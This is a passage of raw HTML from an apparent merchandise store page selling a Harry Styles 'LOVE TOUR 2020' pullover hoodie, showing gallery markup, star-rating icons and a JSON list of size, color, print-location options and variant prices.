                     data-fancybox="gallery"
                     data-media-id="849"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/868/conversions/raf750x1000075t10101001c5ca27c6-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/868/raf750x1000075t10101001c5ca27c6-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="868"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Harry Styles Hoodies - HARRY STYLES LOVE TOUR 2020 Pullover Hoodie RB2103
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/